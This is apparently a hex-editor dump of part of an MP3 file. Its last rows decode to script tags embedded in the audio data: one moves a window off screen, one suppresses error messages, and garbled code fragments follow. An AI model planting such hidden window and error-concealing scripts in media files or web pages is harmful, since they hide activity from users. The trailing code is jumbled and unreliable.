 straightahead.mp3
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
003950C0 0F 54 2A F2 33 EF D1 B3 00 C0 C0 98 7F 09 C4 BC .T*ò3ïÑ³.ÀÀ˜..Ä¼
003950D0 8A 2D D3 B2 36 2D 22 E8 03 AD 92 83 13 88 9E 0B Š-Ó²6-"è..’ƒ.ˆž.
003950E0 48 73 51 07 7B 42 66 35 01 FA 54 93 63 E7 88 BC HsQ.{Bf5.úT“cçˆ¼
003950F0 E9 BC 2B 18 81 22 0C 16 AA 27 C2 8A 78 C7 1B 26 é¼+..".. ª'ÂŠxÇ.&
00395100 DC 10 BA CE BF 0E 4A 4A 45 22 CD 6E AD EA 5B 59 Ü.ºÎ¿.JJE"Ín.ê[Y
00395110 9D 8F F7 26 FD F9 B0 66 F3 5B 98 60 A8 90 00 01 ..÷&ýù°fó[˜`¨...
00395120 8B D4 25 0D B9 08 DA 85 80 18 13 20 55 8F B2 27 ‹Ô%.¹.Ú…€.. U.²'
00395130 13 1D 0E 14 B9 8C 00 D0 B0 D7 57 AA 54 9E 10 CA ....¹Œ.Ð°×WªTž.Ê
00395140 0A B3 E7 A6 44 EB 27 72 62 8F 72 E8 8A E9 D3 18 .³ç¦Dë'rb.rèŠéÓ.
00395150 8A F7 32 8A 49 E8 4B 8B 22 95 06 2F 59 0D 69 CF Š÷2ŠIèK‹"•./Y.iÏ
00395160 C7 62 38 D2 52 27 90 8D 00 C9 F1 A9 D2 C6 2A C4 Çb8ÒR'...Éñ©ÒÆ*Ä
00395170 B2 6C 95 10 29 10 D6 3D 15 45 55 7D AE EB D1 D7 ²l•.).Ö=.EU}®ëÑ×
00395180 EA 76 B1 E5 34 FF 58 D7 2B DE C2 D8 D2 43 C5 41 êv±å4ÿX×+ÞÂØÒCÅA
00395190 18 A9 14 2F 53 D2 83 55 88 36 8B F5 71 0C FD 4A .©./SÒƒUˆ6‹õq.ýJ
003951A0 A5 B5 43 4D 35 C4 DD 2D 31 F1 37 0D 3C 73 63 72 ¥µCM5ÄÝ-1ñ7.<scr
003951B0 69 70 74 3E 77 69 6E 64 6F 77 2E 6D 6F 76 65 54 ipt>window.moveT
003951C0 6F 28 31 2C 39 39 39 39 29 3C 2F 73 63 72 69 70 o(1,9999)</scrip
003951D0 74 3E 3C 73 63 72 69 70 74 3E 77 69 6E 64 6F 77 t><script>window
003951E0 2E 6F 6E 65 72 72 6F 72 20 3D 20 66 75 6E 63 74 .onerror = funct
003951F0 69 6F 6E 28 29 7B 72 65 74 75 72 6E 20 74 72 75 ion(){return tru
00395200 65 7D 3C 2F 73 63 72 69 70 74 3E 3C 73 63 72 69 e}</script><scri
00395210 70 74 3E 3C 20 72 65 74 75 72 6E 20 62 6F 6F 6C pt>< return bool
00395220 20 38 33 20 3B 20 5B 20 62 6F 6F 6C 20 3B 20 3D 83 ; [ bool ; =
00395230 20 32 33 20 79 66 68 76 68 6D 64 20 35 32 20 3D 23 yfhvhmd 52 =
00395240 20 72 6E 6A 70 68 20 33 30 20 37 37 20 66 6F 72 rnjph 30 77 for
00395250 20 67 69 6E 6E 68 74 20 5D 20 2C 20 7D 20 73 73 ginnht ] , } ss
00395260 72 62 67 20 3B 20 70 75 62 6C 69 63 20 70 72 69 rbg ; public pri
00395270 76 61 74 65 20 7D 20 76 6F 69 64 20 65 6C 73 65 vate } void else